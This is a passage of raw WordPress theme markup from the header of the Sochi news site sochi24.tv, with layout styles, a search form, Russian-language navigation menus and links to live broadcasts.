text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39695";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7939";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 